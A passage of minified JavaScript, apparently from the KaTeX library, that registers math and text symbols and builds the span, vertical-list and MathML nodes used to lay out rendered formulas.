"⇠","\\dashleftarrow",!0);u(c,w,k,"⇇","\\leftleftarrows",!0);u(c,w,k,"⇆","\\leftrightarrows",!0);u(c,w,k,"⇚","\\Lleftarrow",!0);u(c,w,k,"↞","\\twoheadleftarrow",!0);u(c,w,k,"↢","\\leftarrowtail",!0);u(c,w,k,"↫","\\looparrowleft",!0);u(c,w,k,"⇋","\\leftrightharpoons",!0);u(c,w,k,"↶","\\curvearrowleft",!0);u(c,w,k,"↺","\\circlearrowleft",!0);u(c,w,k,"↰","\\Lsh",!0);u(c,w,k,"⇈","\\upuparrows",!0);u(c,w,k,"↿","\\upharpoonleft",!0);u(c,w,k,"⇃","\\downharpoonleft",!0);u(c,d,k,"⊶","\\origof",!0);u(c,d,k,"⊷","\\imageof",!0);u(c,w,k,"⊸","\\multimap",!0);u(c,w,k,"↭","\\leftrightsquigarrow",!0);u(c,w,k,"⇉","\\rightrightarrows",!0);u(c,w,k,"⇄","\\rightleftarrows",!0);u(c,w,k,"↠","\\twoheadrightarrow",!0);u(c,w,k,"↣","\\rightarrowtail",!0);u(c,w,k,"↬","\\looparrowright",!0);u(c,w,k,"↷","\\curvearrowright",!0);u(c,w,k,"↻","\\circlearrowright",!0);u(c,w,k,"↱","\\Rsh",!0);u(c,w,k,"⇊","\\downdownarrows",!0);u(c,w,k,"↾","\\upharpoonright",!0);u(c,w,k,"⇂","\\downharpoonright",!0);u(c,w,k,"⇝","\\rightsquigarrow",!0);u(c,w,k,"⇝","\\leadsto");u(c,w,k,"⇛","\\Rrightarrow",!0);u(c,w,k,"↾","\\restriction");u(c,d,A,"‘","`");u(c,d,A,"$","\\$");u($,d,A,"$","\\$");u($,d,A,"$","\\textdollar");u(c,d,A,"%","\\%");u($,d,A,"%","\\%");u(c,d,A,"_","\\_");u($,d,A,"_","\\_");u($,d,A,"_","\\textunderscore");u(c,d,A,"∠","\\angle",!0);u(c,d,A,"∞","\\infty",!0);u(c,d,A,"′","\\prime");u(c,d,A,"△","\\triangle");u(c,d,A,"Γ","\\Gamma",!0);u(c,d,A,"Δ","\\Delta",!0);u(c,d,A,"Θ","\\Theta",!0);u(c,d,A,"Λ","\\Lambda",!0);u(c,d,A,"Ξ","\\Xi",!0);u(c,d,A,"Π","\\Pi",!0);u(c,d,A,"Σ","\\Sigma",!0);u(c,d,A,"Υ","\\Upsilon",!0);u(c,d,A,"Φ","\\Phi",!0);u(c,d,A,"Ψ","\\Psi",!0);u(c,d,A,"Ω","\\Omega",!0);u(c,d,A,"A","Α");u(c,d,A,"B","Β");u(c,d,A,"E","Ε");u(c,d,A,"Z","Ζ");u(c,d,A,"H","Η");u(c,d,A,"I","Ι");u(c,d,A,"K","Κ");u(c,d,A,"M","Μ");u(c,d,A,"N","Ν");u(c,d,A,"O","Ο");u(c,d,A,"P","Ρ");u(c,d,A,"T","Τ");u(c,d,A,"X","Χ");u(c,d,A,"¬","\\neg",!0);u(c,d,A,"¬","\\lnot");u(c,d,A,"⊤","\\top");u(c,d,A,"⊥","\\bot");u(c,d,A,"∅","\\emptyset");u(c,w,A,"∅","\\varnothing");u(c,d,be,"α","\\alpha",!0);u(c,d,be,"β","\\beta",!0);u(c,d,be,"γ","\\gamma",!0);u(c,d,be,"δ","\\delta",!0);u(c,d,be,"ϵ","\\epsilon",!0);u(c,d,be,"ζ","\\zeta",!0);u(c,d,be,"η","\\eta",!0);u(c,d,be,"θ","\\theta",!0);u(c,d,be,"ι","\\iota",!0);u(c,d,be,"κ","\\kappa",!0);u(c,d,be,"λ","\\lambda",!0);u(c,d,be,"μ","\\mu",!0);u(c,d,be,"ν","\\nu",!0);u(c,d,be,"ξ","\\xi",!0);u(c,d,be,"ο","\\omicron",!0);u(c,d,be,"π","\\pi",!0);u(c,d,be,"ρ","\\rho",!0);u(c,d,be,"σ","\\sigma",!0);u(c,d,be,"τ","\\tau",!0);u(c,d,be,"υ","\\upsilon",!0);u(c,d,be,"ϕ","\\phi",!0);u(c,d,be,"χ","\\chi",!0);u(c,d,be,"ψ","\\psi",!0);u(c,d,be,"ω","\\omega",!0);u(c,d,be,"ε","\\varepsilon",!0);u(c,d,be,"ϑ","\\vartheta",!0);u(c,d,be,"ϖ","\\varpi",!0);u(c,d,be,"ϱ","\\varrho",!0);u(c,d,be,"ς","\\varsigma",!0);u(c,d,be,"φ","\\varphi",!0);u(c,d,le,"∗","*",!0);u(c,d,le,"+","+");u(c,d,le,"−","-",!0);u(c,d,le,"⋅","\\cdot",!0);u(c,d,le,"∘","\\circ",!0);u(c,d,le,"÷","\\div",!0);u(c,d,le,"±","\\pm",!0);u(c,d,le,"×","\\times",!0);u(c,d,le,"∩","\\cap",!0);u(c,d,le,"∪","\\cup",!0);u(c,d,le,"∖","\\setminus",!0);u(c,d,le,"∧","\\land");u(c,d,le,"∨","\\lor");u(c,d,le,"∧","\\wedge",!0);u(c,d,le,"∨","\\vee",!0);u(c,d,A,"√","\\surd");u(c,d,Tt,"⟨","\\langle",!0);u(c,d,Tt,"∣","\\lvert");u(c,d,Tt,"∥","\\lVert");u(c,d,dt,"?","?");u(c,d,dt,"!","!");u(c,d,dt,"⟩","\\rangle",!0);u(c,d,dt,"∣","\\rvert");u(c,d,dt,"∥","\\rVert");u(c,d,k,"=","=");u(c,d,k,":",":");u(c,d,k,"≈","\\approx",!0);u(c,d,k,"≅","\\cong",!0);u(c,d,k,"≥","\\ge");u(c,d,k,"≥","\\geq",!0);u(c,d,k,"←","\\gets");u(c,d,k,">","\\gt",!0);u(c,d,k,"∈","\\in",!0);u(c,d,k,"","\\@not");u(c,d,k,"⊂","\\subset",!0);u(c,d,k,"⊃","\\supset",!0);u(c,d,k,"⊆","\\subseteq",!0);u(c,d,k,"⊇","\\supseteq",!0);u(c,w,k,"⊈","\\nsubseteq",!0);u(c,w,k,"⊉","\\nsupseteq",!0);u(c,d,k,"⊨","\\models");u(c,d,k,"←","\\leftarrow",!0);u(c,d,k,"≤","\\le");u(c,d,k,"≤","\\leq",!0);u(c,d,k,"<","\\lt",!0);u(c,d,k,"→","\\rightarrow",!0);u(c,d,k,"→","\\to");u(c,w,k,"≱","\\ngeq",!0);u(c,w,k,"≰","\\nleq",!0);u(c,d,c0," ","\\ ");u(c,d,c0," ","\\space");u(c,d,c0," ","\\nobreakspace");u($,d,c0," ","\\ ");u($,d,c0," "," ");u($,d,c0," ","\\space");u($,d,c0," ","\\nobreakspace");u(c,d,c0,null,"\\nobreak");u(c,d,c0,null,"\\allowbreak");u(c,d,In,",",",");u(c,d,In,";",";");u(c,w,le,"⊼","\\barwedge",!0);u(c,w,le,"⊻","\\veebar",!0);u(c,d,le,"⊙","\\odot",!0);u(c,d,le,"⊕","\\oplus",!0);u(c,d,le,"⊗","\\otimes",!0);u(c,d,A,"∂","\\partial",!0);u(c,d,le,"⊘","\\oslash",!0);u(c,w,le,"⊚","\\circledcirc",!0);u(c,w,le,"⊡","\\boxdot",!0);u(c,d,le,"△","\\bigtriangleup");u(c,d,le,"▽","\\bigtriangledown");u(c,d,le,"†","\\dagger");u(c,d,le,"⋄","\\diamond");u(c,d,le,"⋆","\\star");u(c,d,le,"◃","\\triangleleft");u(c,d,le,"▹","\\triangleright");u(c,d,Tt,"{","\\{");u($,d,A,"{","\\{");u($,d,A,"{","\\textbraceleft");u(c,d,dt,"}","\\}");u($,d,A,"}","\\}");u($,d,A,"}","\\textbraceright");u(c,d,Tt,"{","\\lbrace");u(c,d,dt,"}","\\rbrace");u(c,d,Tt,"[","\\lbrack",!0);u($,d,A,"[","\\lbrack",!0);u(c,d,dt,"]","\\rbrack",!0);u($,d,A,"]","\\rbrack",!0);u(c,d,Tt,"(","\\lparen",!0);u(c,d,dt,")","\\rparen",!0);u($,d,A,"<","\\textless",!0);u($,d,A,">","\\textgreater",!0);u(c,d,Tt,"⌊","\\lfloor",!0);u(c,d,dt,"⌋","\\rfloor",!0);u(c,d,Tt,"⌈","\\lceil",!0);u(c,d,dt,"⌉","\\rceil",!0);u(c,d,A,"\\","\\backslash");u(c,d,A,"∣","|");u(c,d,A,"∣","\\vert");u($,d,A,"|","\\textbar",!0);u(c,d,A,"∥","\\|");u(c,d,A,"∥","\\Vert");u($,d,A,"∥","\\textbardbl");u($,d,A,"~","\\textasciitilde");u($,d,A,"\\","\\textbackslash");u($,d,A,"^","\\textasciicircum");u(c,d,k,"↑","\\uparrow",!0);u(c,d,k,"⇑","\\Uparrow",!0);u(c,d,k,"↓","\\downarrow",!0);u(c,d,k,"⇓","\\Downarrow",!0);u(c,d,k,"↕","\\updownarrow",!0);u(c,d,k,"⇕","\\Updownarrow",!0);u(c,d,Qe,"∐","\\coprod");u(c,d,Qe,"⋁","\\bigvee");u(c,d,Qe,"⋀","\\bigwedge");u(c,d,Qe,"⨄","\\biguplus");u(c,d,Qe,"⋂","\\bigcap");u(c,d,Qe,"⋃","\\bigcup");u(c,d,Qe,"∫","\\int");u(c,d,Qe,"∫","\\intop");u(c,d,Qe,"∬","\\iint");u(c,d,Qe,"∭","\\iiint");u(c,d,Qe,"∏","\\prod");u(c,d,Qe,"∑","\\sum");u(c,d,Qe,"⨂","\\bigotimes");u(c,d,Qe,"⨁","\\bigoplus");u(c,d,Qe,"⨀","\\bigodot");u(c,d,Qe,"∮","\\oint");u(c,d,Qe,"∯","\\oiint");u(c,d,Qe,"∰","\\oiiint");u(c,d,Qe,"⨆","\\bigsqcup");u(c,d,Qe,"∫","\\smallint");u($,d,or,"…","\\textellipsis");u(c,d,or,"…","\\mathellipsis");u($,d,or,"…","\\ldots",!0);u(c,d,or,"…","\\ldots",!0);u(c,d,or,"⋯","\\@cdots",!0);u(c,d,or,"⋱","\\ddots",!0);u(c,d,A,"⋮","\\varvdots");u(c,d,Ve,"ˊ","\\acute");u(c,d,Ve,"ˋ","\\grave");u(c,d,Ve,"¨","\\ddot");u(c,d,Ve,"~","\\tilde");u(c,d,Ve,"ˉ","\\bar");u(c,d,Ve,"˘","\\breve");u(c,d,Ve,"ˇ","\\check");u(c,d,Ve,"^","\\hat");u(c,d,Ve,"⃗","\\vec");u(c,d,Ve,"˙","\\dot");u(c,d,Ve,"˚","\\mathring");u(c,d,be,"","\\@imath");u(c,d,be,"","\\@jmath");u(c,d,A,"ı","ı");u(c,d,A,"ȷ","ȷ");u($,d,A,"ı","\\i",!0);u($,d,A,"ȷ","\\j",!0);u($,d,A,"ß","\\ss",!0);u($,d,A,"æ","\\ae",!0);u($,d,A,"œ","\\oe",!0);u($,d,A,"ø","\\o",!0);u($,d,A,"Æ","\\AE",!0);u($,d,A,"Œ","\\OE",!0);u($,d,A,"Ø","\\O",!0);u($,d,Ve,"ˊ","\\'");u($,d,Ve,"ˋ","\\`");u($,d,Ve,"ˆ","\\^");u($,d,Ve,"˜","\\~");u($,d,Ve,"ˉ","\\=");u($,d,Ve,"˘","\\u");u($,d,Ve,"˙","\\.");u($,d,Ve,"¸","\\c");u($,d,Ve,"˚","\\r");u($,d,Ve,"ˇ","\\v");u($,d,Ve,"¨",'\\"');u($,d,Ve,"˝","\\H");u($,d,Ve,"◯","\\textcircled");var u1={"--":!0,"---":!0,"``":!0,"''":!0};u($,d,A,"–","--",!0);u($,d,A,"–","\\textendash");u($,d,A,"—","---",!0);u($,d,A,"—","\\textemdash");u($,d,A,"‘","`",!0);u($,d,A,"‘","\\textquoteleft");u($,d,A,"’","'",!0);u($,d,A,"’","\\textquoteright");u($,d,A,"“","``",!0);u($,d,A,"“","\\textquotedblleft");u($,d,A,"”","''",!0);u($,d,A,"”","\\textquotedblright");u(c,d,A,"°","\\degree",!0);u($,d,A,"°","\\degree");u($,d,A,"°","\\textdegree",!0);u(c,d,A,"£","\\pounds");u(c,d,A,"£","\\mathsterling",!0);u($,d,A,"£","\\pounds");u($,d,A,"£","\\textsterling",!0);u(c,w,A,"✠","\\maltese");u($,w,A,"✠","\\maltese");var js='0123456789/@."';for(var na=0;na<js.length;na++){var Gs=js.charAt(na);u(c,d,A,Gs,Gs)}var Ws='0123456789!@*()-=+";:?/.,';for(var aa=0;aa<Ws.length;aa++){var Ks=Ws.charAt(aa);u($,d,A,Ks,Ks)}var wn="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";for(var ia=0;ia<wn.length;ia++){var jr=wn.charAt(ia);u(c,d,be,jr,jr),u($,d,A,jr,jr)}u(c,w,A,"C","ℂ");u($,w,A,"C","ℂ");u(c,w,A,"H","ℍ");u($,w,A,"H","ℍ");u(c,w,A,"N","ℕ");u($,w,A,"N","ℕ");u(c,w,A,"P","ℙ");u($,w,A,"P","ℙ");u(c,w,A,"Q","ℚ");u($,w,A,"Q","ℚ");u(c,w,A,"R","ℝ");u($,w,A,"R","ℝ");u(c,w,A,"Z","ℤ");u($,w,A,"Z","ℤ");u(c,d,be,"h","ℎ");u($,d,be,"h","ℎ");var we="";for(var ct=0;ct<wn.length;ct++){var Ge=wn.charAt(ct);we=String.fromCharCode(55349,56320+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56372+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56424+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56580+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56684+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56736+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56788+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56840+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56944+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),ct<26&&(we=String.fromCharCode(55349,56632+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we),we=String.fromCharCode(55349,56476+ct),u(c,d,be,Ge,we),u($,d,A,Ge,we))}we="𝕜";u(c,d,be,"k",we);u($,d,A,"k",we);for(var R0=0;R0<10;R0++){var m0=R0.toString();we=String.fromCharCode(55349,57294+R0),u(c,d,be,m0,we),u($,d,A,m0,we),we=String.fromCharCode(55349,57314+R0),u(c,d,be,m0,we),u($,d,A,m0,we),we=String.fromCharCode(55349,57324+R0),u(c,d,be,m0,we),u($,d,A,m0,we),we=String.fromCharCode(55349,57334+R0),u(c,d,be,m0,we),u($,d,A,m0,we)}var Ba="ÐÞþ";for(var sa=0;sa<Ba.length;sa++){var Gr=Ba.charAt(sa);u(c,d,be,Gr,Gr),u($,d,A,Gr,Gr)}var Wr=[["mathbf","textbf","Main-Bold"],["mathbf","textbf","Main-Bold"],["mathnormal","textit","Math-Italic"],["mathnormal","textit","Math-Italic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["mathscr","textscr","Script-Regular"],["","",""],["","",""],["","",""],["mathfrak","textfrak","Fraktur-Regular"],["mathfrak","textfrak","Fraktur-Regular"],["mathbb","textbb","AMS-Regular"],["mathbb","textbb","AMS-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathitsf","textitsf","SansSerif-Italic"],["mathitsf","textitsf","SansSerif-Italic"],["","",""],["","",""],["mathtt","texttt","Typewriter-Regular"],["mathtt","texttt","Typewriter-Regular"]],Ys=[["mathbf","textbf","Main-Bold"],["","",""],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathtt","texttt","Typewriter-Regular"]],g2=function(e,r){var n=e.charCodeAt(0),a=e.charCodeAt(1),i=(n-55296)*1024+(a-56320)+65536,s=r==="math"?0:1;if(119808<=i&&i<120484){var o=Math.floor((i-119808)/26);return[Wr[o][2],Wr[o][s]]}else if(120782<=i&&i<=120831){var l=Math.floor((i-120782)/10);return[Ys[l][2],Ys[l][s]]}else{if(i===120485||i===120486)return[Wr[0][2],Wr[0][s]];if(120486<i&&i<120782)return["",""];throw new W("Unsupported character: "+e)}},Bn=function(e,r,n){return He[n][e]&&He[n][e].replace&&(e=He[n][e].replace),{value:e,metrics:fi(e,r,n)}},It=function(e,r,n,a,i){var s=Bn(e,r,n),o=s.metrics;e=s.value;var l;if(o){var h=o.italic;(n==="text"||a&&a.font==="mathit")&&(h=0),l=new Ot(e,o.height,o.depth,h,o.skew,o.width,i)}else typeof console<"u"&&console.warn("No character metrics "+("for '"+e+"' in style '"+r+"' and mode '"+n+"'")),l=new Ot(e,0,0,0,0,0,i);if(a){l.maxFontSize=a.sizeMultiplier,a.style.isTight()&&l.classes.push("mtight");var f=a.getColor();f&&(l.style.color=f)}return l},b2=function(e,r,n,a){return a===void 0&&(a=[]),n.font==="boldsymbol"&&Bn(e,"Main-Bold",r).metrics?It(e,"Main-Bold",r,n,a.concat(["mathbf"])):e==="\\"||He[r][e].font==="main"?It(e,"Main-Regular",r,n,a):It(e,"AMS-Regular",r,n,a.concat(["amsrm"]))},y2=function(e,r,n,a,i){return i!=="textord"&&Bn(e,"Math-BoldItalic",r).metrics?{fontName:"Math-BoldItalic",fontClass:"boldsymbol"}:{fontName:"Main-Bold",fontClass:"mathbf"}},w2=function(e,r,n){var a=e.mode,i=e.text,s=["mord"],o=a==="math"||a==="text"&&r.font,l=o?r.font:r.fontFamily,h="",f="";if(i.charCodeAt(0)===55349&&([h,f]=g2(i,a)),h.length>0)return It(i,h,a,r,s.concat(f));if(l){var m,p;if(l==="boldsymbol"){var v=y2(i,a,r,s,n);m=v.fontName,p=[v.fontClass]}else o?(m=f1[l].fontName,p=[l]):(m=Kr(l,r.fontWeight,r.fontShape),p=[l,r.fontWeight,r.fontShape]);if(Bn(i,m,a).metrics)return It(i,m,a,r,s.concat(p));if(u1.hasOwnProperty(i)&&m.slice(0,10)==="Typewriter"){for(var b=[],x=0;x<i.length;x++)b.push(It(i[x],m,a,r,s.concat(p)));return h1(b)}}if(n==="mathord")return It(i,"Math-Italic",a,r,s.concat(["mathnormal"]));if(n==="textord"){var M=He[a][i]&&He[a][i].font;if(M==="ams"){var D=Kr("amsrm",r.fontWeight,r.fontShape);return It(i,D,a,r,s.concat("amsrm",r.fontWeight,r.fontShape))}else if(M==="main"||!M){var q=Kr("textrm",r.fontWeight,r.fontShape);return It(i,q,a,r,s.concat(r.fontWeight,r.fontShape))}else{var _=Kr(M,r.fontWeight,r.fontShape);return It(i,_,a,r,s.concat(_,r.fontWeight,r.fontShape))}}else throw new Error("unexpected type: "+n+" in makeOrd")},x2=(t,e)=>{if(S0(t.classes)!==S0(e.classes)||t.skew!==e.skew||t.maxFontSize!==e.maxFontSize)return!1;if(t.classes.length===1){var r=t.classes[0];if(r==="mbin"||r==="mord")return!1}for(var n in t.style)if(t.style.hasOwnProperty(n)&&t.style[n]!==e.style[n])return!1;for(var a in e.style)if(e.style.hasOwnProperty(a)&&t.style[a]!==e.style[a])return!1;return!0},k2=t=>{for(var e=0;e<t.length-1;e++){var r=t[e],n=t[e+1];r instanceof Ot&&n instanceof Ot&&x2(r,n)&&(r.text+=n.text,r.height=Math.max(r.height,n.height),r.depth=Math.max(r.depth,n.depth),r.italic=n.italic,t.splice(e+1,1),e--)}return t},mi=function(e){for(var r=0,n=0,a=0,i=0;i<e.children.length;i++){var s=e.children[i];s.height>r&&(r=s.height),s.depth>n&&(n=s.depth),s.maxFontSize>a&&(a=s.maxFontSize)}e.height=r,e.depth=n,e.maxFontSize=a},pt=function(e,r,n,a){var i=new Dr(e,r,n,a);return mi(i),i},c1=(t,e,r,n)=>new Dr(t,e,r,n),S2=function(e,r,n){var a=pt([e],[],r);return a.height=Math.max(n||r.fontMetrics().defaultRuleThickness,r.minRuleThickness),a.style.borderBottomWidth=X(a.height),a.maxFontSize=1,a},_2=function(e,r,n,a){var i=new di(e,r,n,a);return mi(i),i},h1=function(e){var r=new Or(e);return mi(r),r},T2=function(e,r){return e instanceof Or?pt([],[e],r):e},A2=function(e){if(e.positionType==="individualShift"){for(var r=e.children,n=[r[0]],a=-r[0].shift-r[0].elem.depth,i=a,s=1;s<r.length;s++){var o=-r[s].shift-i-r[s].elem.depth,l=o-(r[s-1].elem.height+r[s-1].elem.depth);i=i+o,n.push({type:"kern",size:l}),n.push(r[s])}return{children:n,depth:a}}var h;if(e.positionType==="top"){for(var f=e.positionData,m=0;m<e.children.length;m++){var p=e.children[m];f-=p.type==="kern"?p.size:p.elem.height+p.elem.depth}h=f}else if(e.positionType==="bottom")h=-e.positionData;else{var v=e.children[0];if(v.type!=="elem")throw new Error('First child must have type "elem".');if(e.positionType==="shift")h=-v.elem.depth-e.positionData;else if(e.positionType==="firstBaseline")h=-v.elem.depth;else throw new Error("Invalid positionType "+e.positionType+".")}return{children:e.children,depth:h}},M2=function(e,r){for(var{children:n,depth:a}=A2(e),i=0,s=0;s<n.length;s++){var o=n[s];if(o.type==="elem"){var l=o.elem;i=Math.max(i,l.maxFontSize,l.height)}}i+=2;var h=pt(["pstrut"],[]);h.style.height=X(i);for(var f=[],m=a,p=a,v=a,b=0;b<n.length;b++){var x=n[b];if(x.type==="kern")v+=x.size;else{var M=x.elem,D=x.wrapperClasses||[],q=x.wrapperStyle||{},_=pt(D,[h,M],void 0,q);_.style.top=X(-i-v-M.depth),x.marginLeft&&(_.style.marginLeft=x.marginLeft),x.marginRight&&(_.style.marginRight=x.marginRight),f.push(_),v+=M.height+M.depth}m=Math.min(m,v),p=Math.max(p,v)}var C=pt(["vlist"],f);C.style.height=X(p);var T;if(m<0){var z=pt([],[]),E=pt(["vlist"],[z]);E.style.height=X(-m);var K=pt(["vlist-s"],[new Ot("​")]);T=[pt(["vlist-r"],[C,K]),pt(["vlist-r"],[E])]}else T=[pt(["vlist-r"],[C])];var Y=pt(["vlist-t"],T);return T.length===2&&Y.classes.push("vlist-t2"),Y.height=p,Y.depth=-m,Y},E2=(t,e)=>{var r=pt(["mspace"],[],e),n=Ue(t,e);return r.style.marginRight=X(n),r},Kr=function(e,r,n){var a="";switch(e){case"amsrm":a="AMS";break;case"textrm":a="Main";break;case"textsf":a="SansSerif";break;case"texttt":a="Typewriter";break;default:a=e}var i;return r==="textbf"&&n==="textit"?i="BoldItalic":r==="textbf"?i="Bold":r==="textit"?i="Italic":i="Regular",a+"-"+i},f1={mathbf:{variant:"bold",fontName:"Main-Bold"},mathrm:{variant:"normal",fontName:"Main-Regular"},textit:{variant:"italic",fontName:"Main-Italic"},mathit:{variant:"italic",fontName:"Main-Italic"},mathnormal:{variant:"italic",fontName:"Math-Italic"},mathbb:{variant:"double-struck",fontName:"AMS-Regular"},mathcal:{variant:"script",fontName:"Caligraphic-Regular"},mathfrak:{variant:"fraktur",fontName:"Fraktur-Regular"},mathscr:{variant:"script",fontName:"Script-Regular"},mathsf:{variant:"sans-serif",fontName:"SansSerif-Regular"},mathtt:{variant:"monospace",fontName:"Typewriter-Regular"}},d1={vec:["vec",.471,.714],oiintSize1:["oiintSize1",.957,.499],oiintSize2:["oiintSize2",1.472,.659],oiiintSize1:["oiiintSize1",1.304,.499],oiiintSize2:["oiiintSize2",1.98,.659]},C2=function(e,r){var[n,a,i]=d1[e],s=new _0(n),o=new s0([s],{width:X(a),height:X(i),style:"width:"+X(a),viewBox:"0 0 "+1e3*a+" "+1e3*i,preserveAspectRatio:"xMinYMin"}),l=c1(["overlay"],[o],r);return l.height=i,l.style.height=X(i),l.style.width=X(a),l},R={fontMap:f1,makeSymbol:It,mathsym:b2,makeSpan:pt,makeSvgSpan:c1,makeLineSpan:S2,makeAnchor:_2,makeFragment:h1,wrapFragment:T2,makeVList:M2,makeOrd:w2,makeGlue:E2,staticSvg:C2,svgData:d1,tryCombineChars:k2},$e={number:3,unit:"mu"},O0={number:4,unit:"mu"},Jt={number:5,unit:"mu"},z2={mord:{mop:$e,mbin:O0,mrel:Jt,minner:$e},mop:{mord:$e,mop:$e,mrel:Jt,minner:$e},mbin:{mord:O0,mop:O0,mopen:O0,minner:O0},mrel:{mord:Jt,mop:Jt,mopen:Jt,minner:Jt},mopen:{},mclose:{mop:$e,mbin:O0,mrel:Jt,minner:$e},mpunct:{mord:$e,mop:$e,mrel:Jt,mopen:$e,mclose:$e,mpunct:$e,minner:$e},minner:{mord:$e,mop:$e,mbin:O0,mrel:Jt,mopen:$e,mpunct:$e,minner:$e}},R2={mord:{mop:$e},mop:{mord:$e,mop:$e},mbin:{},mrel:{},mopen:{},mclose:{mop:$e},mpunct:{},minner:{mop:$e}},m1={},xn={},kn={};function oe(t){for(var{type:e,names:r,props:n,handler:a,htmlBuilder:i,mathmlBuilder:s}=t,o={type:e,numArgs:n.numArgs,argTypes:n.argTypes,allowedInArgument:!!n.allowedInArgument,allowedInText:!!n.allowedInText,allowedInMath:n.allowedInMath===void 0?!0:n.allowedInMath,numOptionalArgs:n.numOptionalArgs||0,infix:!!n.infix,primitive:!!n.primitive,handler:a},l=0;l<r.length;++l)m1[r[l]]=o;e&&(i&&(xn[e]=i),s&&(kn[e]=s))}function q0(t){var{type:e,htmlBuilder:r,mathmlBuilder:n}=t;oe({type:e,names:[],props:{numArgs:0},handler(){throw new Error("Should never be called.")},htmlBuilder:r,mathmlBuilder:n})}var Sn=function(e){return e.type==="ordgroup"&&e.body.length===1?e.body[0]:e},Xe=function(e){return e.type==="ordgroup"?e.body:[e]},o0=R.makeSpan,O2=["leftmost","mbin","mopen","mrel","mop","mpunct"],D2=["rightmost","mrel","mclose","mpunct"],P2={display:ye.DISPLAY,text:ye.TEXT,script:ye.SCRIPT,scriptscript:ye.SCRIPTSCRIPT},I2={mord:"mord",mop:"mop",mbin:"mbin",mrel:"mrel",mopen:"mopen",mclose:"mclose",mpunct:"mpunct",minner:"minner"},rt=function(e,r,n,a){a===void 0&&(a=[null,null]);for(var i=[],s=0;s<e.length;s++){var o=Ce(e[s],r);if(o instanceof Or){var l=o.children;i.push(...l)}else i.push(o)}if(R.tryCombineChars(i),!n)return i;var h=r;if(e.length===1){var f=e[0];f.type==="sizing"?h=r.havingSize(f.size):f.type==="styling"&&(h=r.havingStyle(P2[f.style]))}var m=o0([a[0]||"leftmost"],[],r),p=o0([a[1]||"rightmost"],[],r),v=n==="root";return Xs(i,(b,x)=>{var M=x.classes[0],D=b.classes[0];M==="mbin"&&me.contains(D2,D)?x.classes[0]="mord":D==="mbin"&&me.contains(O2,M)&&(b.classes[0]="mord")},{node:m},p,v),Xs(i,(b,x)=>{var M=Na(x),D=Na(b),q=M&&D?b.hasClass("mtight")?R2[M][D]:z2[M][D]:null;if(q)return R.makeGlue(q,h)},{node:m},p,v),i},Xs=function t(e,r,n,a,i){a&&e.push(a);for(var s=0;s<e.length;s++){var o=e[s],l=p1(o);if(l){t(l.children,r,n,null,i);continue}var h=!o.hasClass("mspace");if(h){var f=r(o,n.node);f&&(n.insertAfter?n.insertAfter(f):(e.unshift(f),s++))}h?n.node=o:i&&o.hasClass("newline")&&(n.node=o0(["leftmost"])),n.insertAfter=(m=>p=>{e.splice(m+1,0,p),s++})(s)}a&&e.pop()},p1=function(e){return e instanceof Or||e instanceof di||e instanceof Dr&&e.hasClass("enclosing")?e:null},B2=function t(e,r){var n=p1(e);if(n){var a=n.children;if(a.length){if(r==="right")return t(a[a.length-1],"right");if(r==="left")return t(a[0],"left")}}return e},Na=function(e,r){return e?(r&&(e=B2(e,r)),I2[e.classes[0]]||null):null},Er=function(e,r){var n=["nulldelimiter"].concat(e.baseSizingClasses());return o0(r.concat(n))},Ce=function(e,r,n){if(!e)return o0();if(xn[e.type]){var a=xn[e.type](e,r);if(n&&r.size!==n.size){a=o0(r.sizingClasses(n),[a],r);var i=r.sizeMultiplier/n.sizeMultiplier;a.height*=i,a.depth*=i}return a}else throw new W("Got group of unknown type: '"+e.type+"'")};function Yr(t,e){var r=o0(["base"],t,e),n=o0(["strut"]);return n.style.height=X(r.height+r.depth),r.depth&&(n.style.verticalAlign=X(-r.depth)),r.children.unshift(n),r}function La(t,e){var r=null;t.length===1&&t[0].type==="tag"&&(r=t[0].tag,t=t[0].body);var n=rt(t,e,"root"),a;n.length===2&&n[1].hasClass("tag")&&(a=n.pop());for(var i=[],s=[],o=0;o<n.length;o++)if(s.push(n[o]),n[o].hasClass("mbin")||n[o].hasClass("mrel")||n[o].hasClass("allowbreak")){for(var l=!1;o<n.length-1&&n[o+1].hasClass("mspace")&&!n[o+1].hasClass("newline");)o++,s.push(n[o]),n[o].hasClass("nobreak")&&(l=!0);l||(i.push(Yr(s,e)),s=[])}else n[o].hasClass("newline")&&(s.pop(),s.length>0&&(i.push(Yr(s,e)),s=[]),i.push(n[o]));s.length>0&&i.push(Yr(s,e));var h;r?(h=Yr(rt(r,e,!0)),h.classes=["tag"],i.push(h)):a&&i.push(a);var f=o0(["katex-html"],i);if(f.setAttribute("aria-hidden","true"),h){var m=h.children[0];m.style.height=X(f.height+f.depth),f.depth&&(m.style.verticalAlign=X(-f.depth))}return f}function v1(t){return new Or(t)}class Et{constructor(e,r,n){this.type=void 0,this.attributes=void 0,this.children=void 0,this.classes=void 0,this.type=e,this.attributes={},this.children=r||[],this.classes=n||[]}setAttribute(e,r){this.attributes[e]=r}getAttribute(e){return this.attributes[e]}toNode(){var e=document.createElementNS("http://www.w3.org/1998/Math/MathML",this.type);for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&e.setAttribute(r,this.attributes[r]);this.classes.length>0&&(e.className=S0(this.classes));for(var 